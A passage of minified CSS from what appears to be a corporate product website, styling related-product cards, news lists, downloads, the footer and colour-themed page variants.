img{display:block}.c-related-product__title{color:#7ea745;font-size:32px;font-weight:700}.c-related-product__categories{position:absolute;right:0;bottom:0}.c-related-product__category{width:56px;height:56px;line-height:56px;background:#7ea745;display:inline-block;text-align:center}.c-related-product__category--48{background:#266e9d}.c-related-product__category--49{background:#7e0643}.c-related-product__category--50{background:#d5a523}.c-related-product__category--51{background:#4a0d50}.c-related-product__category-icon{width:24px;height:24px;fill:#fff;vertical-align:middle}.c-related-product__features{margin-bottom:24px}.c-related-product--history .c-related-product__title{font-size:18px}.c-related-solution{margin-bottom:32px}.c-related-news__item{margin-bottom:8px}.c-related-news__link:hover .c-related-news__date,.c-related-news__link:hover .c-related-news__title{color:#fff}.c-related-news__content{padding:16px;background:#fff}.c-related-news__content,.c-related-news__title{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.c-related-news__title{color:#061015;font-size:16px;font-weight:600}.c-related-news__date{margin-bottom:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;color:rgba(6,16,21,.5);font-size:12px;min-height:45px}.c-related-videos__video,.c-specifications-table{margin-bottom:32px}.c-market-news-download-row{background:#dde4df;padding:32px 0;margin-bottom:72px;min-height:400px}.c-market-news-download-row__title{color:#061015}.c-market-contactrow{padding:40px 0;position:relative}.c-market-contactrow__contactlist-item{margin-bottom:8px}.c-market-contactrow__contactlist-item:last-child{margin-bottom:0}.c-market-contactrow__contactlist-icon{width:8px;height:8px;margin-right:8px}.c-market-contactrow__contactlist-label{font-family:pt-sans,sans-serif;font-weight:700;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.c-category{display:block;margin-bottom:24px}.c-category__image{display:block;margin-bottom:8px}.c-category__image img{display:block;width:100%;max-width:100%}.c-category__title{font-size:24px;font-weight:700;margin:0}.c-category--small .c-category__title{font-size:16px}.c-product-specs{font-size:16px;margin-bottom:40px}.c-product-gallery__imageholder{display:block;margin-bottom:32px}.c-product-gallery__image{display:block}.c-keyfeatures__icon{width:8px;height:8px;fill:#585857;margin-right:8px}.c-keyfeatures--smaller{margin-bottom:16px}.c-downloads__item{display:block;margin-bottom:8px}.c-downloads__link{display:block;padding:24px 48px 24px 16px;background:#f9f9f9 url(/images/download-bg.png) right 16px center no-repeat;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.c-downloads__link:hover{background:#ececec url(/images/download-bg.png) right 16px center no-repeat}.c-downloads__title{font-size:16px;font-weight:600;color:#061015;margin-bottom:8px}.c-downloads__date{margin:0;padding:0;font-size:12px;color:rgba(6,16,21,.5)}.c-findagent{width:100%;min-height:252px;padding:56px;background:transparent url(/images/agent-bg.jpg) 50%/cover no-repeat}.c-findagent__title{color:#fff;font-size:32px;font-weight:700}.c-findagent__description{color:#fff}.c-become-agent{padding:64px 0;margin:64px 0;border-top:1px solid #dde4df;border-bottom:1px solid #dde4df}.c-become-agent__description{margin:0 auto 32px}.c-become-agent__image{height:464px;background:transparent url(/images/agent-bg.jpg) 50%/cover no-repeat;margin-bottom:24px}.c-newspost{border-bottom:1px solid #dde4df;margin-bottom:24px}.c-newspost__content{padding:40px 32px}.c-newspost__title{font-weight:700;font-size:22px;color:#585857}.c-newspost__date{font-size:8px;text-transform:uppercase;margin-bottom:24px}.c-news-sidebar__category{margin-bottom:32px}.c-news-sidebar__title{font-size:22px;font-weight:700;color:#7ea745;padding-bottom:8px;margin-bottom:4px;border-bottom:1px solid #7ea745}.c-news-sidebar__list{margin-bottom:24px}.c-news-sidebar__list-link{display:block;padding:8px 0;border-bottom:1px solid #dde4df;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.c-news-sidebar__list-link.is-active,.c-news-sidebar__list-link:hover{border-bottom:1px solid #585857}.c-news-sidebar__list-link.is-active .c-news-sidebar__list-label{font-weight:700}.c-news-sidebar__list-label{color:#585857}.c-news-sidebar__list-icon{width:8px;height:8px}.c-searchresult{padding-bottom:16px;border-bottom:1px solid #dde4df;margin-bottom:16px}.c-searchresult__title{font-size:18px;font-weight:700;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.c-searchresult__description{color:#585857}.c-reveal:focus{outline-color:transparent;outline-style:none}.c-threesixty__controls{margin-top:16px}.threesixty{position:relative;overflow:hidden;margin:0 auto}.threesixty .threesixty_images{display:none;list-style:none;margin:0;padding:0}.threesixty .threesixty_images img{position:absolute;top:0;width:100%;height:auto}.threesixty .threesixty_images img.previous-image{visibility:hidden}.threesixty .threesixty_images img.current-image{visibility:visible}.threesixty .spinner{width:60px;display:block;margin:0 auto;height:30px;background:#333;background:rgba(0,0,0,.7);border-radius:5px}.threesixty .spinner span{font-family:Arial,MS Trebuchet,sans-serif;font-size:12px;font-weight:bolder;color:#fff;text-align:center;line-height:30px;display:block}.threesixty .nav_bar{position:absolute;top:10px;right:10px;z-index:11}.threesixty .nav_bar a{display:block;width:32px;height:32px;float:left;background:url(/assets/sprites.png) no-repeat;text-indent:-99999px}.threesixty .nav_bar a.nav_bar_play{background-position:0 0!important}.threesixty .nav_bar a.nav_bar_previous{background-position:0 -73px!important}.threesixty .nav_bar a.nav_bar_stop{background-position:0 -37px!important}.threesixty .nav_bar a.nav_bar_next{background-position:0 -104px!important}.threesixty:-webkit-full-screen{background:#fff;width:100%;height:100%;margin-top:0;padding-top:200px}.threesixty:-moz-full-screen{background:#fff;width:100%;height:100%;margin-top:0;padding-top:200px}.c-applications-solutions,.c-support-item{margin-bottom:32px}.c-applications-solutions .accordion-title{font-weight:600;text-transform:uppercase}.c-zoom-image{position:relative;margin-bottom:16px;width:100%;padding-bottom:75%;overflow:hidden}.c-zoom-image__image{width:100%;display:block;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:all 1s ease-in-out;transition:all 1s ease-in-out}.c-zoom-image:hover .c-zoom-image__image{-webkit-transform:translate(-50%,-50%) scale(1.05);transform:translate(-50%,-50%) scale(1.05)}@media print,screen and (min-width:40em){.c-contentbuilder{padding-right:40px}}.c-contentbuilder__row{margin-bottom:16px}.c-contentbuilder__row:after{content:"";display:table;clear:both}.c-contentbuilder__description{margin-bottom:0;max-width:100%}@media print,screen and (min-width:64em){.c-contentbuilder__description--cols{-webkit-column-count:2;column-count:2;-webkit-column-gap:40px;column-gap:40px}}.c-contentbuilder__description img.c-contentbuilder__textimage{display:block;width:100%;max-width:100%;padding:0 0 16px}@media print,screen and (min-width:40em){.c-contentbuilder__description img.c-contentbuilder__textimage{width:300px;max-width:300px}}@media print,screen and (min-width:40em){.c-contentbuilder__description img.c-contentbuilder__textimage--left{float:left;padding:0 16px 8px 0}}@media print,screen and (min-width:40em){.c-contentbuilder__description img.c-contentbuilder__textimage--right{float:right;padding:0 0 8px 16px}}.c-contentbuilder__singleimage{max-width:100%;width:100%}.c-contentbuilder__downloads-icon{width:16px;height:16px;fill:#585857;margin-right:8px;display:inline-block;vertical-align:middle}.c-contentbuilder__downloads-label{color:#585857;border-bottom:1px solid rgba(88,88,87,.2);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.c-contentbuilder__downloads-link:hover .c-contentbuilder__downloads-label{border-bottom:1px solid rgba(88,88,87,.6)}.accordion-title{font-weight:700;padding-left:2rem;position:relative}.accordion-title:before{content:"";position:absolute;left:1rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:0;height:0;border-style:solid;border-width:6px 0 6px 8px;border-color:transparent transparent transparent #7ea745}.c-service-station{background:#f9f9f9;border:1px solid #dde4df;margin-bottom:32px;padding:24px}.c-service-station__container{margin-bottom:32px}.c-service-station__country{font-weight:700;font-size:20px;text-transform:uppercase;margin-bottom:24px}.c-service-station__title{font-weight:700;font-size:17px;text-transform:uppercase;margin-bottom:0}.c-service-station a{color:#585857;border-bottom:1px solid rgba(88,88,87,.2);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.c-service-station a:hover{border-bottom:1px solid rgba(88,88,87,.6)}.c-topfooter{padding:48px 0}.c-topfooter__title{font-size:22px;color:#266e9d;font-weight:700;margin-bottom:16px}@media print,screen and (min-width:48em){.c-topfooter__title{margin-bottom:0}}@media print,screen and (min-width:64em){.c-topfooter__title{font-size:32px;padding-right:80px}}.c-topfooter__button{margin-bottom:24px}.c-topfooter__link-label{text-transform:uppercase;font-size:11px;color:#222328;padding-bottom:2px;border-bottom:1px solid rgba(34,35,40,.2);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.c-topfooter__link:hover .c-topfooter__link-label{border-bottom:1px solid rgba(34,35,40,.6)}.c-footer{display:block;overflow:hidden;padding-top:80px;background:#fff}.c-footer--hasform{background:rgba(126,167,69,.27)}.c-footer__form{padding-bottom:80px}.c-footer__form-title{color:#585857;font-weight:700}.c-footer__form-title,.c-footer__form .c-form__label label{text-transform:uppercase}.c-footer__form select{margin-bottom:8px}.c-footer__form-hiddenfields{display:none}.c-footer__form input{color:#7ea745}.c-footer__form input:active,.c-footer__form input:focus{border:1px solid #7ea745}@media screen and (max-width:47.9375em){.c-footer .grid-container{padding:0}}.c-footer__leftcell{background:#7ea745 url(/images/logo-footer-icon.png) right -80px bottom -80px no-repeat;height:100%;position:relative;z-index:1;-webkit-box-shadow:2px 0 20px 0 rgba(0,0,0,.2);box-shadow:2px 0 20px 0 rgba(0,0,0,.2);padding:32px 16px}@media print,screen and (min-width:40em){.c-footer__leftcell{padding:64px 0 48px 16px}}@media print,screen and (min-width:48em){.c-footer__leftcell{padding:64px 0 48px}}.c-footer__leftcell:before{content:"";left:-50vw;right:100%;position:absolute;z-index:-1;display:block;top:0;bottom:0;background:#7ea745}.c-footer__logo{display:block;margin-bottom:40px}.c-footer__icon{fill:#fff;width:16px;height:16px;display:inline-block;vertical-align:middle}.c-footer__contactrow{margin-bottom:24px}.c-footer__contactlabel,.c-footer__subtitle{color:#fff;font-weight:700}.c-footer__subtitle{font-size:18px;text-transform:uppercase;margin-bottom:24px}.c-footer__subtitle--social{margin-bottom:0}.c-footer__address{color:#fff;font-size:16px;padding-left:8px;margin-bottom:0}.c-footer__address a{color:#fff;border-bottom:1px solid hsla(0,0%,100%,.2);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.c-footer__address a:hover{border-bottom:1px solid hsla(0,0%,100%,.6)}.c-footer__address--nopad{padding-left:0}.c-footer__contact{color:#fff;font-size:15px;font-weight:300}.c-footer__contact a{color:#fff;border-bottom:1px solid hsla(0,0%,100%,.2);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.c-footer__contact a:hover{border-bottom:1px solid hsla(0,0%,100%,.6)}.c-footer__bottom{padding:24px 0}.c-footer__legal-copyright{display:inline;color:#fff;font-size:12px;font-family:pt-sans,sans-serif}.c-footer__maincell{background:#58763c;padding:0 16px;position:relative;padding-top:40px}@media print,screen and (min-width:40em){.c-footer__maincell{margin-top:32px;height:calc(100% - 32px);padding-left:32px}}@media print,screen and (min-width:64em){.c-footer__maincell{padding-left:80px}}.c-footer__maincell:before{content:"";right:-50vw;left:100%;position:absolute;z-index:0;display:block;top:0;bottom:0;background:#58763c}.c-footer-nav{margin-bottom:24px}.c-footer-nav__element{padding-bottom:4px}.c-footer-nav__link{margin-bottom:8px;display:block}.c-footer-nav__link:hover .c-footer-nav__label{border-bottom:1px solid hsla(0,0%,100%,.2);color:#fff}.c-footer-nav__icon{width:8px;height:8px;fill:#fff;margin-right:8px;display:inline-block}.c-footer-nav__label{color:#fff;font-size:16px;border-bottom:1px solid hsla(0,0%,100%,0);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.c-footer-nav__label,.c-legal-nav{font-family:pt-sans,sans-serif}@media print,screen and (min-width:40em){.c-legal-nav{display:inline-block}}@media print,screen and (min-width:40em){.c-legal-nav__item{display:inline}}.c-legal-nav__item:before{content:"-";padding:0 4px;color:#fff}@media print,screen and (min-width:40em){.c-legal-nav__item:first-child:before{display:none}}.c-legal-nav__link{color:#fff;font-size:12px;font-weight:300;border-bottom:1px solid hsla(0,0%,100%,0);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.c-legal-nav__link:hover{color:#fff;border-bottom:1px solid hsla(0,0%,100%,.2)}.c-dasmedia{height:25px;margin-top:160px}.c-dasmedia__label{display:none}@media print,screen and (min-width:40em){.c-dasmedia__label{display:inline;color:#2c3b18;font-size:10px;padding-right:4px;vertical-align:middle;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}}.c-dasmedia__link:hover .c-dasmedia__icon{fill:#fff}.c-dasmedia__icon{fill:#2c3b18;width:85px;display:inline-block;vertical-align:middle;height:18px;overflow:hidden;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.c-social-links{display:inline}.c-social-links__element{display:inline-block;margin-right:4px;width:40px;height:40px;text-align:center}.c-social-links__link{display:table;width:100%;height:100%;border:2px solid hsla(0,0%,100%,.2);border-radius:200px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.c-social-links__link:hover{border:2px solid hsla(0,0%,100%,.6)}.c-social-links__cell{display:table-cell;vertical-align:middle;width:100%;height:100%}.c-social-links__icon{width:16px;height:16px;fill:#fff;vertical-align:middle;padding-bottom:2px}.c-signup{margin-bottom:40px}.c-signup__inputholder{margin-bottom:16px}@media print,screen and (min-width:40em){.c-signup__inputholder{margin-bottom:0}}.c-signup__email{border:2px solid hsla(0,0%,100%,.36);border-radius:32px;background:transparent;color:#fff;height:100%;width:100%;padding:0 16px;min-height:40px}@media print,screen and (min-width:40em){.c-signup__email{margin-bottom:0}}.c-technical-advisor__image{display:block;margin-bottom:8px}.c-technical-advisor__title{font-weight:700;font-size:16px;margin-bottom:4px;padding-bottom:0}.c-technical-advisor__info a{color:#585857;border-bottom:1px solid rgba(88,88,87,.6);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.c-technical-advisor__info a:hover{border-bottom:1px solid #585857}.c-popup-tour{max-width:80vw;margin:0 auto;position:relative}.c-popup-tour .mfp-close{background:#fff;border-radius:9999px;color:#061015;right:-44px;top:-44px}.c-form-popup{background:#fff;padding:20px 30px;text-align:left;max-width:650px;margin:40px auto;position:relative}.p-page-blue .c-sider-close{background:#17435f}.p-page-blue .off-canvas-absolute{background:#266e9d}.p-page-blue .c-language-nav-mobile__item.is-active .c-language-nav-mobile__label{color:#266e9d}.p-page-blue .c-header__logo-border{background:transparent url(/images/header-bg-blue.png) 0 0 no-repeat}@media screen and (min-width:48em) and (max-width:63.9375em){.p-page-blue .c-header__primary-bar{background:#266e9d}}.p-page-blue .c-header__large:after,.p-page-blue .c-primary-nav,.p-page-blue .c-primary-nav:after{background:#266e9d}.p-page-blue .c-primary-nav__item.is-active .c-primary-nav__link{background:#1c5174}.p-page-blue .c-primary-nav__item.service .c-primary-nav__link{position:relative}.p-page-blue .c-primary-nav__item.service .c-primary-nav__link:after,.p-page-blue .c-primary-nav__item.service .c-primary-nav__link:before{position:absolute;left:0;right:0;height:4px;content:"";background:#266e9d;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.p-page-blue .c-primary-nav__item.service .c-primary-nav__link:before{top:-4px}.p-page-blue .c-primary-nav__item.service .c-primary-nav__link:after{bottom:-4px}.p-page-blue .c-primary-nav__item.service .c-primary-nav__link:hover,.p-page-blue .c-primary-nav__item.service .c-primary-nav__link:hover:after,.p-page-blue .c-primary-nav__item.service .c-primary-nav__link:hover:before,.p-page-blue .c-primary-nav__item.service.is-active .c-primary-nav__link:after,.p-page-blue .c-primary-nav__item.service.is-active .c-primary-nav__link:before,.p-page-blue .c-primary-nav__link:hover{background:#1c5174}.p-page-blue .c-primary-nav__link:focus{color:#fff}.p-page-blue .c-submenu__link.is-active{background:#266e9d;color:#fff}.p-page-blue .c-submenu__link.is-active:focus{color:#fff}.p-page-blue .c-submenu__link:hover{background:#266e9d;color:#fff}.p-page-blue .c-submenu__link:focus{color:#585857}.p-page-blue .c-submenu__link:focus:hover{color:#fff}.p-page-blue .c-related-application__title,.p-page-blue .c-related-category__title,.p-page-blue .c-related-product__title,.p-page-blue .c-related-reference__title{color:#1c5174}.p-page-blue .c-category__title{color:#266e9d}.p-page-blue .c-button--reference{border:1px solid #266e9d}.p-page-blue .c-button--reference .c-button__label{color:#266e9d}.p-page-blue .c-button--reference:hover{background:#266e9d}.p-page-blue .c-button--reference:hover .c-button__label{color:#fff}.p-page-blue .c-button--morereferences{border-color:#266e9d;background:#266e9d}.p-page-blue .c-button--morereferences:hover{border-color:#216088;background:#216088}.p-page-blue .c-headerbanner__bottom-content{background:rgba(38,110,157,.76)}.p-page-blue .c-button--product{border:1px solid #266e9d}.p-page-blue .c-button--product .c-button__label{color:#266e9d}.p-page-blue .c-button--product:hover{background:#266e9d}.p-page-blue .c-button--product:hover .c-button__label{color:#fff}.p-page-blue .c-button--download{border:2px solid #266e9d}.p-page-blue .c-button--download .c-button__label{color:#266e9d}.p-page-blue .c-button--download .c-button__icon{fill:#266e9d}.p-page-blue .c-button--download:hover{background:#266e9d}.p-page-blue .c-button--download:hover .c-button__label{color:#fff}.p-page-blue .c-button--download:hover .c-button__icon{fill:#fff}.p-page-blue .c-button--agent{border-color:#266e9d;background:#266e9d}.p-page-blue .c-button--agent .p-page-blue__label{color:#fff}.p-page-blue .c-button--agent:hover{background:#1c5174;border-color:#1c5174}.p-page-blue .c-button--agent:hover .p-page-blue__label{color:#fff}.p-page-blue .c-related-news__link:hover .c-related-news__content,.p-page-blue .p-productdetail__additional{background:#266e9d}.p-page-blue .c-market-contactrow__contactlist-icon{fill:#266e9d}.p-page-blue .c-market-contactrow__contactlist-label{color:#266e9d;border-bottom:1px solid rgba(38,110,157,.2)}.p-page-blue .c-market-contactrow__contactlist-link:hover .c-market-contactrow__contactlist-label{border-bottom:1px solid rgba(38,110,157,.6)}.p-page-blue .c-sidebuttons,.p-page-blue .c-sidebuttons__link{background:#266e9d}.p-page-blue .c-sidebuttons__link:hover{background:#1c5174}.p-page-blue .accordion-title{color:#266e9d}.p-page-blue .accordion-title:before{content:"";position:absolute;left:1rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:0;height:0;border-style:solid;border-width:6px 0 6px 8px;border-color:transparent transparent transparent #266e9d}.p-page-red .c-sider-close{background:#35031c}.p-page-red .off-canvas-absolute{background:#7e0643}.p-page-red .c-language-nav-mobile__item.is-active .c-language-nav-mobile__label{color:#7e0643}.p-page-red .c-header__logo-border{background:transparent url(/images/header-bg-red.png) 0 0 no-repeat}@media screen and (min-width:48em) and (max-width:63.9375em){.p-page-red .c-header__primary-bar{background:#7e0643}}.p-page-red .c-header__large:after,.p-page-red .c-primary-nav,.p-page-red .c-primary-nav:after{background:#7e0643}.p-page-red .c-primary-nav__item.is-active .c-primary-nav__link{background:#4d0429}.p-page-red .c-primary-nav__item.service .c-primary-nav__link{position:relative}.p-page-red .c-primary-nav__item.service .c-primary-nav__link:after,.p-page-red .c-primary-nav__item.service .c-primary-nav__link:before{position:absolute;left:0;right:0;height:4px;content:"";background:#7e0643;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.p-page-red .c-primary-nav__item.service .c-primary-nav__link:before{top:-4px}.p-page-red .c-primary-nav__item.service .c-primary-nav__link:after{bottom:-4px}.p-page-red .c-primary-nav__item.service .c-primary-nav__link:hover,.p-page-red .c-primary-nav__item.service .c-primary-nav__link:hover:after,.p-page-red .c-primary-nav__item.service .c-primary-nav__link:hover:before,.p-page-red .c-primary-nav__item.service.is-active .c-primary-nav__link:after,.p-page-red .c-primary-nav__item.service.is-active .c-primary-nav__link:before,.p-page-red .c-primary-nav__link:hover{background:#4d0429}.p-page-red .c-primary-nav__link:focus{color:#fff}.p-page-red .c-submenu__link.is-active{background:#7e0643;color:#fff}.p-page-red .c-submenu__link.is-active:focus{color:#fff}.p-page-red .c-submenu__link:hover{background:#7e0643;color:#fff}.p-page-red .c-submenu__link:focus{color:#585857}.p-page-red .c-submenu__link:focus:hover{color:#fff}.p-page-red .c-related-application__title,.p-page-red .c-related-category__title,.p-page-red .c-related-product__title,.p-page-red .c-related-reference__title{color:#4d0429}.p-page-red .c-category__title{color:#7e0643}.p-page-red .c-button--reference{border:1px solid #7e0643}.p-page-red .c-button--reference .c-button__label{color:#7e0643}.p-page-red .c-button--reference:hover{background:#7e0643}.p-page-red .c-button--reference:hover .c-button__label{color:#fff}.p-page-red .c-button--morereferences{border-color:#7e0643;background:#7e0643}.p-page-red .c-button--morereferences:hover{border-color:#660536;background:#660536}.p-page-red .c-headerbanner__bottom-content{background:rgba(126,6,67,.76)}.p-page-red .c-button--product{border:1px solid #7e0643}.p-page-red .c-button--product .c-button__label{color:#7e0643}.p-page-red .c-button--product:hover{background:#7e0643}.p-page-red .c-button--product:hover .c-button__label{color:#fff}.p-page-red .c-button--download{border:2px solid #7e0643}.p-page-red .c-button--download .c-button__label{color:#7e0643}.p-page-red .c-button--download .c-button__icon{fill:#7e0643}.p-page-red .c-button--download:hover{background:#7e0643}.p-page-red .c-button--download:hover .c-button__label{color:#fff}.p-page-red .c-button--download:hover .c-button__icon{fill:#fff}.p-page-red .c-button--agent{border-color:#7e0643;background:#7e0643}.p-page-red .c-button--agent .p-page-red__label{color:#fff}.p-page-red .c-button--agent:hover{background:#4d0429;border-color:#4d0429}.p-page-red .c-button--agent:hover .p-page-red__label{color:#fff}.p-page-red .c-related-news__link:hover .c-related-news__content,.p-page-red .p-productdetail__additional{background:#7e0643}.p-page-red .c-market-contactrow__contactlist-icon{fill:#7e0643}.p-page-red .c-market-contactrow__contactlist-label{color:#7e0643;border-bottom:1px solid rgba(126,6,67,.2)}.p-page-red .c-market-contactrow__contactlist-link:hover .c-market-contactrow__contactlist-label{border-bottom:1px solid rgba(126,6,67,.6)}.p-page-red .c-sidebuttons,.p-page-red .c-sidebuttons__link{background:#7e0643}.p-page-red .c-sidebuttons__link:hover{background:#4d0429}.p-page-red .accordion-title{color:#7e0643}.p-page-red .accordion-title:before{content:"";position:absolute;left:1rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:0;height:0;border-style:solid;border-width:6px 0 6px 8px;border-color:transparent transparent transparent #7e0643}.p-page-yellow .c-sider-close{background:#937218}.p-page-yellow .off-canvas-absolute{background:#d5a523}.p-page-yellow .c-language-nav-mobile__item.is-active .c-language-nav-mobile__label{color:#d5a523}.p-page-yellow .c-header__logo-border{background:transparent url(/images/header-bg-yellow.png) 0 0 no-repeat}@media screen and (min-width:48em) and (max-width:63.9375em){.p-page-yellow .c-header__primary-bar{background:#d5a523}}.p-page-yellow .c-header__large:after,.p-page-yellow .c-primary-nav,.p-page-yellow .c-primary-nav:after{background:#d5a523}.p-page-yellow .c-primary-nav__item.is-active .c-primary-nav__link{background:#a9831c}.p-page-yellow .c-primary-nav__item.service .c-primary-nav__link{position:relative}.p-page-yellow .c-primary-nav__item.service .c-primary-nav__link:after,.p-page-yellow .c-primary-nav__item.service .c-primary-nav__link:before{position:absolute;left:0;right:0;height:4px;content:"";background:#d5a523;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.p-page-yellow .c-primary-nav__item.service .c-primary-nav__link:before{top:-4px}.p-page-yellow .c-primary-nav__item.service .c-primary-nav__link:after{bottom:-4px}.p-page-yellow .c-primary-nav__item.service .c-primary-nav__link:hover,.p-page-yellow .c-primary-nav__item.service .c-primary-nav__link:hover:after,.p-page-yellow .c-primary-nav__item.service .c-primary-nav__link:hover:before,.p-page-yellow .c-primary-nav__item.service.is-active .c-primary-nav__link:after,.p-page-yellow .c-primary-nav__item.service.is-active .c-primary-nav__link:before,.p-page-yellow .c-primary-nav__link:hover{background:#a9831c}.p-page-yellow .c-primary-nav__link:focus{color:#fff}.p-page-yellow .c-submenu__link.is-active{background:#d5a523;color:#fff}.p-page-yellow .c-submenu__link.is-active:focus{color:#fff}.p-page-yellow .c-submenu__link:hover{background:#d5a523;color:#fff}.p-page-yellow .c-submenu__link:focus{color:#585857}.p-page-yellow .c-submenu__link:focus:hover{color:#fff}.p-page-yellow .c-related-application__title,.p-page-yellow .c-related-category__title,.p-page-yellow .c-related-product__title,.p-page-yellow .c-related-reference__title{color:#a9831c}.p-page-yellow .c-category__title{color:#d5a523}.p-page-yellow .c-button--reference{border:1px solid #d5a523}.p-page-yellow .c-button--reference .c-button__label{color:#d5a523}.p-page-yellow .c-button--reference:hover{background:#d5a523}.p-page-yellow .c-button--reference:hover .c-button__label{color:#fff}.p-page-yellow .c-button--morereferences{border-color:#d5a523;background:#d5a523}.p-page-yellow .c-button--morereferences:hover{border-color:#bf941f;background:#bf941f}.p-page-yellow .c-headerbanner__bottom-content{background:rgba(213,165,35,.76)}.p-page-yellow .c-button--product{border:1px solid #d5a523}.p-page-yellow .c-button--product .c-button__label{color:#d5a523}.p-page-yellow .c-button--product:hover{background:#d5a523}.p-page-yellow .c-button--product:hover .c-button__label{color:#fff}.p-page-yellow .c-button--download{border:2px solid #d5a523}.p-page-yellow .c-button--download .c-button__label{color:#d5a523}.p-page-yellow .c-button--download .c-button__icon{fill:#d5a523}.p-page-yellow .c-button--download:hover{background:#d5a523}.p-page-yellow .c-button--download:hover .c-button__label{color:#fff}.p-page-yellow .c-button--download:hover .c-button__icon{fill:#fff}.p-page-yellow .c-button--agent{border-color:#d5a523;background:#d5a523}.p-page-yellow .c-button--agent .p-page-yellow__label{color:#fff}.p-page-yellow .c-button--agent:hover{background:#a9831c;border-color:#a9831c}.p-page-yellow .c-button--agent:hover .p-page-yellow__label{color:#fff}.p-page-yellow .c-related-news__link:hover .c-related-news__content,.p-page-yellow .p-productdetail__additional{background:#d5a523}.p-page-yellow .c-market-contactrow__contactlist-icon{fill:#d5a523}.p-page-yellow .c-market-contactrow__contactlist-label{color:#d5a523;border-bottom:1px solid rgba(213,165,35,.2)}.p-page-yellow .c-market-contactrow__contactlist-link:hover .c-market-contactrow__contactlist-label{border-bottom:1px solid rgba(213,165,35,.6)}.p-page-yellow .c-sidebuttons,.p-page-yellow .c-sidebuttons__link{background:#d5a523}.p-page-yellow .c-sidebuttons__link:hover{background:#a9831c}.p-page-yellow .accordion-title{color:#d5a523}.p-page-yellow .accordion-title:before{content:"";position:absolute;left:1rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:0;height:0;border-style:solid;border-width:6px 0 6px 8px;border-color:transparent transparent transparent #d5a523}.p-page-purple .c-sider-close{background:#0d020e}.p-page-purple .off-canvas-absolute{background:#4a0d50}.p-page-purple .c-language-nav-mobile__item.is-active .c-language-nav-mobile__label{color:#4a0d50}.p-page-purple .c-header__logo-border{background:transparent url(/images/header-bg-purple.png) 0 0 no-repeat}@media screen and (min-width:48em) and (max-width:63.9375em){.p-page-purple .c-header__primary-bar{background:#4a0d50}}.p-page-purple .c-header__large:after,.p-page-purple .c-primary-nav,.p-page-purple .c-primary-nav:after{background:#4a0d50}.p-page-purple .c-primary-nav__item.is-active .c-primary-nav__link{background:#210624}.p-page-purple .c-primary-nav__item.service .c-primary-nav__link{position:relative}.p-page-purple .c-primary-nav__item.service .c-primary-nav__link:after,.p-page-purple .c-primary-nav__item.service .c-primary-nav__link:before{position:absolute;left:0;right:0;height:4px;content:"";background:#4a0d50;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.p-page-purple .c-primary-nav__item.service .c-primary-nav__link:before{top:-4px}.p-page-purple .c-primary-nav__item.service .c-primary-nav__link:after{bottom:-4px}.p-page-purple .c-primary-nav__item.service .c-primary-nav__link:hover,.p-page-purple .c-primary-nav__item.service .c-primary-nav__link:hover:after,.p-page-purple .c-primary-nav__item.service .c-primary-nav__link:hover:before,.p-page-purple .c-primary-nav__item.service.is-active .c-primary-nav__link:after,.p-page-purple .c-primary-nav__item.service.is-active .c-primary-nav__link:before,.p-page-purple .c-primary-nav__link:hover{background:#210624}.p-page-purple .c-primary-nav__link:focus{color:#fff}.p-page-purple .c-submenu__link.is-active{background:#4a0d50;color:#fff}.p-page-purple .c-submenu__link.is-active:focus{color:#fff}.p-page-purple .c-submenu__link:hover{background:#4a0d50;color:#fff}.p-page-purple .c-submenu__link:focus{color:#585857}.p-page-purple .c-submenu__link:focus:hover{color:#fff}.p-page-purple .c-related-application__title,.p-page-purple .c-related-category__title,.p-page-purple .c-related-product__title,.p-page-purple .c-related-reference__title{color:#210624}.p-page-purple .c-category__title{color:#4a0d50}.p-page-purple .c-button--reference{border:1px solid #4a0d50}.p-page-purple .c-button--reference .c-button__label{color:#4a0d50}.p-page-purple .c-button--reference:hover{background:#4a0d50}.p-page-purple .c-button--reference:hover .c-button__label{color:#fff}.p-page-purple .c-button--morereferences{border-color:#4a0d50;background:#4a0d50}.p-page-purple .c-button--morereferences:hover{border-color:#36093a;background:#36093a}.p-page-purple .c-headerbanner__bottom-content{background:rgba(74,13,80,.76)}.p-page-purple .c-button--product{border:1px solid #4a0d50}.p-page-purple .c-button--product .c-button__label{color:#4a0d50}.p-page-purple .c-button--product:hover{background:#4a0d50}.p-page-purple .c-button--product:hover .c-button__label{color:#fff}.p-page-purple .c-button--download{border:2px solid #4a0d50}.p-page-purple .c-button--download .c-button__label{color:#4a0d50}.p-page-purple .c-button--download .c-button__icon{fill:#4a0d50}.p-page-purple .c-button--download:hover{background:#4a0d50}.p-page-purple .c-button--download:hover .c-button__label{color:#fff}.p-page-purple .c-button--download:hover .c-button__icon{fill:#fff}.p-page-purple .c-button--agent{border-color:#4a0d50;background:#4a0d50}.p-page-purple .c-button--agent .p-page-purple__label{color:#fff}.p-page-purple .c-button--agent:hover{background:#210624;border-color:#210624}.p-page-purple .c-button--agent:hover .p-page-purple__label{color:#fff}.p-page-purple .c-related-news__link:hover .c-related-news__content,.p-page-purple 